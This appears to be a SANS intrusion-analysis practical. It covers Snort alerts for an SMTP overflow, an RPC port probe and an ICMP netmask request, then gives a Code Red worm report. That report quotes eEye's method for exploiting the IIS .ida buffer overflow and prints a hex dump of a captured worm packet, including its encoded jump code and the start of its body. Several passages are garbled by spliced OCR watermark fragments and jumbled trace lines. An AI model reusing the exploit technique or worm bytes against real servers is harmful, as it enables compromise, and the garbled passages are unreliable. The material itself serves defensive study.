

Putting a long Helo and sending a lot of packets a short period of time, the SMTP server can't process all the packets and start to reject new requests.

# **Correlations:**

There are several vulnerabilities listed in the CVE database at cve.mitre.org dealing with Buffer overflow SMTP gateway.



# **Evidence of active targeting:**

If this was happened in real world, the probability of active targeting is high.

# **Severity:**

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures)

Severity =  $(4 + 4) - (4 + 3) = 1$ 



# **Defensive recommendation:**

The SMTP server needs to be up-dated, and create a filter to Snort detect.

# **Multiple choice test question:**

What is the normal TCP port for SMTP server?

- a) 20
- b)  $21$ b) 21
- c) 23
- d) 25

Answer: in appendix B.

*GCIA Practical Assigment Joni Ramos 13*

# **[\*\*] MISC-Attempted Sun RPC high port access [\*\*]**

 06/30-13:41:19.700023 10.10.0.124:3057-> 10.10.0.102:32771 TCP TTL:64 TOS:0x0 ID:34129 IpLen:20 DgmLen:60 DF \*\*\*\*\*\*S\* Seq: 0x960D946A Ack: 0x0 Win: 0x7D78 TcpLen: 40 TCP Options (5) => MSS: 1460 SackOK TS: 116260 0 NOP WS: 0

# **Source of the trace**

The source of this trace was a personal test LAN.

# **Detect was generated by:**

Snort intrusion detection system, using standard rulebase.

Log format is as follows: **[\*\*]** *Snort alert name* **[\*\*]** *Month***/***day***-***hours***:***minutes***:***seconds***.***microseconds srcaddr***:***port* **->** *destaddr***:***port IP protocol* **TTL:***Time-to-Live* **TOS:***Type of Service* **ID:***IP ID [Don'tFragment] TCP flags* **Seq:** *sequence number* **Ack:** *acknowledgement number* **Win:** *window size TCP options* 

# **Probability the source address was spoofed:**

Very low, attacker would need to get response packets in order to see if this attack was successful.

# **Description of attack:**

This seems not be an attack, but maybe a probing for a compromised system. See the complete trace below.

```
TOS:0x0 ID:34129 lpLen:20 DgmLen:60 DF<br>
C: 0x960D946A Ack: 0x0 Win: 0x7D78 TcpLen: 40<br>
(6) => MSS: 1460 SackOK TS: 116260 0 NOP WS: 0<br>
e trace<br>
or trace<br>
or this trace was a personal test LAN.<br>
generated by:<br>

13:41:19.527156 P 10.10.0.124.3059 > 10.10.0.102.32773: S
13:41:19.526837 P 10.10.0.124.3055 > 10.10.0.102.32769: S 
2522419090:2522419090(0) win 32120 <mss 1460,sackOK,timestamp 116260 
0,nop,wscale 0> (DF)
13:41:19.526917 P 10.10.0.124.3056 > 10.10.0.102.32770: S 
2516724627:2516724627(0) win 32120 <mss 1460,sackOK,timestamp 116260 
0,nop,wscale 0> (DF)
13:41:19.526996 P 10.10.0.124.3057 > 10.10.0.102.32771: S 
2517472362:2517472362(0) win 32120 <mss 1460,sackOK,timestamp 116260 
0,nop,wscale 0> (DF)
13:41:19.527076 P 10.10.0.124.3058 > 10.10.0.102.32772: S 
2527576210:2527576210(0) win 32120 <mss 1460,sackOK,timestamp 116260 
0,nop,wscale 0> (DF)
2518682067:2518682067(0) win 32120 <mss 1460,sackOK,timestamp 116260 
0,nop,wscale 0> (DF)
13:41:19.527236 P 10.10.0.124.3060 > 10.10.0.102.32774: S 
2521980659:2521980659(0) win 32120 <mss 1460,sackOK,timestamp 116260 
0,nop,wscale 0> (DF)
```
# **Attack mechanism:**

Apparently a stimulus, in the form of reconnaissance using a single TCP packet, apparently not spoofed, and possibly not crafted, sent to high ports on the destination host, probing for Socks servers that are potentially misconfigured to allow any remote host anonymity in probing and attacking other sites.

# **Correlations:**



# **Evidence of active targeting:**

The scan targeted one single host from our network.

# **Severity:**

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures)

Severity =  $(2 + 1) - (4 + 4) = -5$ 



# **Defensive recommendation:**

The current defenses are reasonable. The targeted machine runs a current operating system with the latest patches and so is not vulnerable to this probing.

# **Multiple choice test question:**

What is the minimum TCP datagram size?

- a) 20 bytes
- b) 28 bytes
- c) 40 bytes
- d) 60 bytes

Answer: in appendix B. Answer: in appendix B.

# **Detect #5**

**[\*\*] IDS216 - ICMP Subnet Mask Request [\*\*]**

 06/30-13:49:57.130017 10.10.0.124 -> 10.10.0.102 ICMP TTL:255 TOS:0x0 ID:9 IpLen:20 DgmLen:28 Type:17 Code:0 ADDRESS REQUEST

# **Source of the trace**

The source of this trace was a personal test LAN.

# **Detect was generated by:**

Snort intrusion detection system, using standard rulebase.  $\mathbb{R}^3$ 

Log format is as follows: **[\*\*]** *Snort alert name* **[\*\*]** *Month***/***day***-***hours***:***minutes***:***seconds***.***microseconds srcaddr***:***port* **->** *destaddr***:***port Protocol Type* **TTL:***Time-to-Live* **TOS:***Type of Service ID IpLen Don'tFragment Type Code*

# **Probability the source address was spoofed:**

Since this event was caused by a ICMP packet, the source IP address could be easily forged. It has been noted that the intruder is likely to expect or desire a response to their packets, so it may be likely that the source IP address is not spoofed.

# **Description of attack:**

This event indicates that the value of the subnet mask has been requested. This may allow an attacker to gain knowledge about your network configuration.

# **Attack mechanism:**

55 TOS:0x0 ID:9 IpLen:20 DgmLen:28<br>
et:0 ADDRESS REQUEST<br>
et trace<br>
et fit is trace was a personal test LAN.<br>
generated by:<br>
as follows:<br>
at a follows:<br>
at a filmer it<sup>+1</sup>]<br>
cours: minutes:seconds. microseconds streaddrpor An attempt was made to obtain the netmask from the target host utilizing a capability present within the ICMP protocol. The ICMP protocol provides an operation to query a remote host for the network netmask.This information can assist an attacker in determining the internal structure of your network, as well as the routing scheme. The icmpush tool (icmpush v2.2 by Slayer) maybe used to simulate this type of attack.

# **Correlations:**

arbitrary hosts. IDS216/ICMP\_ICMP-SUBNET\_MASK\_REQUEST \*\* CANDIDATE (under review) \*\* A remote attacker can sometimes identify the operating system of a host based on how it reacts to some IP or ICMP packets, using a tool such as nmap or queso. CAN-1999-0523 \*\* CANDIDATE (under review) \*\* ICMP echo (ping) is allowed from CAN-1999-0524 \*\* CANDIDATE (under review) \*\* ICMP information such as netmask and timestamp is allowed from arbitrary hosts.

# **Evidence of active targeting:**

This event is specific to a vulnerability, but may have been caused by any of several possible exploits. Packet payload is not considered in the signatures used to detect this attack.

# **Severity:**

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures)

Severity =  $(4 + 2) - (4 + 5) = -3$ 



# **Defensive recommendation:**

**CONDITE:**<br>
Fitticality + Lethality) – (System Countermeasures + Network<br>
sures)<br>  $(4 + 5) = -3$ <br>  $\Rightarrow$  conflicintiality attack<br> **CONDITE:**<br> **CONDITENT AUTE AUTOMATE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE** There are reported incidents where legitimate traffic may cause an intrusion detection system to raise "false positive" alerts for this event. The following details have been reported: Network management systems often send these requests, If you have such a system, you should verify that the address of the intruder matches the address of your management system.

# **Multiple choice test question:**

What is the Protocol field for ICMP?

- a) 6
- b) 1
- c) 17
- d) 11

Answer: in appendix B.

# **Assignment 2 – Describe the State of Intrusion Detection**

# **Understanding the CODE RED attack**

# **Introduction**

**Example 20** SANS GIAC security essentials certification, I have workettrusion Detection tool and signed a few discussion lists like, intrustis-<br>
sus-ids, etc. These lists have a lot of information and on 18 June, I sate<br> versions of Microsoft Internet Information Services (IIS) Web server software. Since I have earned a SANS GIAC security essentials certification, I have worked with Dragon an Intrusion Detection tool and signed a few discussion lists like, intrusions, bugtraq, focus-ids, etc. These lists have a lot of information and on 18 June, I saw an advisory from eEye Digital discovering a remote buffer overflow, .ida vulnerability in all

Then couple weeks from this announce the Internet community starts to receive large amounts of attacks targeting the IIS web servers. It is really impression how the malefic brain could make a malicious code so fast. This worm was called "Code Red" by eEye Digital and I decide to write a short report about this vulnerability.

# **Understanding Buffer Overflows**

Computer programs store information in *variables* that are often declared within the programs to be a certain data type, such as an *integer* or a *character*. These fundamental data types consume a predetermined fixed amount of memory; for example, a character might require 1 byte of storage, whereas an integer might require 4 bytes.

Buffer overflow occur when a program does not check to make sure the data it is putting into a *variable* will actually fit into that *variables*. Unfortunately computers don't automatically detect when this condition occurs, and since this happens in memory, the data will overwrite whatever comes after the *variable* you are trying to fill. The following diagram represents what programs would like in memory.



 $\frac{1}{2}$  final print  $\frac{1}{2}$  final from the texts descent  $\frac{1}{2}$  .  $\frac{1}{2}$  is the  $\frac{1}{2}$  that there is Variables are always filled from the top to down. You will notice that there is usually a *return pointer* bellow the *variables*. This section of memory is used as a placeholder for when a program executes different functions. When a function is called the memory address of the current execution point if put here, the function executes, then jump back to the value in the *return pointer*. When a buffer overflow occurs a *variable* will get filled

with too much data, and since it gets filled from top to bottom, it will overwrite the *return pointer*.



So by filling a *variable* with more than it can hold we can re-write the *return pointer* and tell it to execute our code.

# **.ida (Indexing Service) ISAPI filter**

In the case of the worm "Code Red", the .ida ISAPI filter was susceptible to a typical buffer overflow attack. The following is a short description, for brevity, of how the eEye Digital discover this exploit.

They try to explore this vulnerability starting with this example:

"GET /NULL.ida?[buffer]=X HTTP/1.1 Host: victim

Where [buffer] is aprox. 240 bytes.

**Extern Pointer**<br> **Extern Pointers**<br> **Extern Pointers**<br> **Extern Pointers**<br> **Extern Pointers**<br> **Extern Pointers**<br> **Extern Difference**<br> **Extern Difference**<br> **Extern Pointers**<br> **Extern Pointers**<br> **Extern Pointers**<br> **Extern Po** This buffer overflows in a wide character transformation operation. It takes the ASCII (1 byte per char) input buffer and turns it into a wide char/unicode string (2 bytes per char) byte string. For instance, a string like AAAA gets transformed into \0A\0A\0A\0A. In this transformation, buffer lengths are not checked and this can be used to cause *return pointer* to be overwritten.

The exciting point of this research was that we could do anything useful with this. First, you transform 2 bytes into 4, 2 of which you have no control over. The 2 bytes that you don't have control over happen to be nulls. Basically, we need to take this 2 byte string and somehow get it to point to our code. Usually to explore buffer overflows, we insert the malicious code in the same buffer we overflow, however we run into the problem that then our code would also face the same expansion ("0"s insertion) that our *return pointer* face.

If we could find a point in memory that we could reach using only 0x00aa00bb. They notice that in Windows 2000 Service Pack 1, they had request bytes at around 0x0042deaa. Since the closest we could get to this was 0x00430001 (by overflowing with C%01 at the end of our overflow string. This offered us an

intriguing possibility -- perhaps we could push more stuff into a request, causing more heap memory to be used, pushing our request closer to where we want to be.

GET /a.ida?[Cx240]=x HTTP/1.1 Host: the.victim.com eEye: [Cx10,000][shellcode]

Now, we overflow the EIP with 0x00430043. With our new much larger request, 0x00430043 happens to be inside the large C buffer we setup. This acts as a slide in our code, executing down to our shellcode.

The warning with this technique of forceful heap violation, everything is relative to what is there to begin with. We noticed that in any situation, we found 4-5 different copies of our requests in the 0x00aabbcc memory range. This means that perhaps 0x430043 is not the best spot in memory, however it is the one we chose in our forthcoming sample exploit."

# **Code Red Detection**

**EACH CONSIDENT (VALUATION)**<br> **CONSIDENT COND**<br> **CONDOOD**[Shellcode]<br> **ONDAS Inappens to be linide the large C buffer we setup. This acts<br>
30043 happens to be inside the large C buffer we setup. This acts<br>
nour code, execu** 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 25 75 39 NNNNNNNNNNNNN%u9 [\*\*] IDS296/web-misc\_http-whisker-splicing-attack-space [\*\*] 07/19-11:39:25.824897 212.210.221.67:3215 -> xxx.www.yyy.27:80 TCP TTL:104 TOS:0x0 ID:57523 IpLen:20 DgmLen:44 DF \*\*\*AP\*\*\* Seq: 0xBA5AC97 Ack: 0xAF20D7 Win: 0x4470 TcpLen: 20 47 45 54 20 GET =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] \*\*\*IIS IDA PROBE [\*\*] 07/19-11:39:25.851066 212.210.221.67:3215 -> xxx.www.yyy.27:80 TCP TTL:104 TOS:0x0 ID:57524 IpLen:20 DgmLen:1500 DF \*\*\*AP\*\*\* Seq: 0xBA5AC9B Ack: 0xAF20D7 Win: 0x4470 TcpLen: 20 2F 64 65 66 61 75 6C 74 2E 69 64 61 3F 4E 4E 4E /default.ida?NNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 30 39 30 25 75 36 38 35 38 25 75 63 62 64 33 25 090%u6858%ucbd3% 75 37 38 30 31 25 75 39 30 39 30 25 75 36 38 35 u7801%u9090%u685 38 25 75 63 62 64 33 25 75 37 38 30 31 25 75 39 8%ucbd3%u7801%u9 30 39 30 25 75 36 38 35 38 25 75 63 62 64 33 25 090%u6858%ucbd3% 75 37 38 30 31 25 75 39 30 39 30 25 75 39 30 39 u7801%u9090%u909

**EP 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2** 8B 85 68 FE FF FF 83 E8 07 89 85 F4 FE FF FF C7 ..h............ 8B 93 68 FL FF FF OF BL 02 83 CO OF 84 8D 00 00 ...................<br>00 8B 8D 68 FL FF FF OF BL 11 83 FA 09 75 21 8B ...h...........u!. 30 25 75 38 31 39 30 25 75 30 30 63 33 25 75 30 0%u8190%u00c3%u0 30 30 33 25 75 38 62 30 30 25 75 35 33 31 62 25 003%u8b00%u531b% 75 35 33 66 66 25 75 30 30 37 38 25 75 30 30 30 u53ff%u0078%u000 30 25 75 30 30 3D 61 20 20 48 54 54 50 2F 31 2E 0%u00=a HTTP/1. 30 0D 0A 43 6F 6E 74 65 6E 74 2D 74 79 70 65 3A 0..Content-type: 20 74 65 78 74 2F 78 6D 6C 0A 48 4F 53 54 3A 77 text/xml.HOST:w 77 77 2E 77 6F 72 6D 2E 63 6F 6D 0A 20 41 63 63 ww.worm.com. Acc 65 70 74 3A 20 2A 2F 2A 0A 43 6F 6E 74 65 6E 74 ept: \*/\*.Content 2D 6C 65 6E 67 74 68 3A 20 33 35 36 39 20 0D 0A -length: 3569 .. 0D 0A 55 8B EC 81 EC 18 02 00 00 53 56 57 8D BD ..U........SVW.. E8 FD FF FF B9 86 00 00 00 B8 CC CC CC CC F3 AB ................ C7 85 70 FE FF FF 00 00 00 00 E9 0A 0B 00 00 8F ..p............. 85 68 FE FF FF 8D BD F0 FE FF FF 64 A1 00 00 00 .h.........d.... 00 89 47 08 64 89 3D 00 00 00 00 E9 6F 0A 00 00 ..G.d.=.....o... 8F 85 60 FE FF FF C7 85 F0 FE FF FF FF FF FF FF ..`............. 85 58 FE FF FF 00 00 E0 77 E8 9B 0A 00 00 83 BD .X......w....... 70 FE FF FF 00 0F 85 DD 01 00 00 8B 8D 58 FE FF p............X.. FF 81 C1 00 00 01 00 89 8D 58 FE FF FF 81 BD 58 .........X.....X FE FF FF 00 00 00 78 75 0A C7 85 58 FE FF FF 00 ......xu...X.... 00 F0 BF 8B 95 58 FE FF FF 33 C0 66 8B 02 3D 4D .....X...3.f..=M 5A 00 00 0F 85 9A 01 00 00 8B 8D 58 FE FF FF 8B Z..........X.... 51 3C 8B 85 58 FE FF FF 33 C9 66 8B 0C 10 81 F9 Q<..X...3.f..... 50 45 00 00 0F 85 79 01 00 00 8B 95 58 FE FF FF PE....y.....X... 8B 42 3C 8B 8D 58 FE FF FF 8B 54 01 78 03 95 58 .B<..X....T.x..X FE FF FF 89 95 54 FE FF FF 8B 85 54 FE FF FF 8B .....T.....T.... 48 0C 03 8D 58 FE FF FF 89 8D 4C FE FF FF 8B 95 H...X.....L..... 4C FE FF FF 81 3A 4B 45 52 4E 0F 85 33 01 00 00 L....:KERN..3... 8B 85 4C FE FF FF 81 78 04 45 4C 33 32 0F 85 20 ..L....x.EL32.. 01 00 00 8B 8D 58 FE FF FF 89 8D 34 FE FF FF 8B .....X.....4.... 95 54 FE FF FF 8B 85 58 FE FF FF 03 42 20 89 85 .T.....X....B .. 4C FE FF FF C7 85 48 FE FF FF 00 00 00 00 EB 1E L.....H......... 8B 8D 48 FE FF FF 83 C1 01 89 8D 48 FE FF FF 8B ..H........H.... 95 4C FE FF FF 83 C2 04 89 95 4C FE FF FF 8B 85 .L........L..... 54 FE FF FF 8B 8D 48 FE FF FF 3B 48 18 0F 8D C0 T.....H...;H.... 00 00 00 8B 95 4C FE FF FF 8B 02 8B 8D 58 FE FF .....L.......X.. FF 81 3C 01 47 65 74 50 OF 85 A0 00 00 00 8B 95 ..<. GetP........ 4C FE FF FF 8B 02 8B 8D 58 FE FF FF 81 7C 01 04 L.......X....|.. 72 6F 63 41 0F 85 84 00 00 00 8B 95 48 FE FF FF rocA........H... 03 95 48 FE FF FF 03 95 58 FE FF FF 8B 85 54 FE ..H.....X.....T. FF FF 8B 48 24 33 CO 66 8B 04 0A 89 85 4C FE FF ...H\$3.f.....L.. FF 8B 8D 54 FE FF FF 8B 51 10 8B 85 4C FE FF FF ...T....Q...L... 8D 4C 10 FF 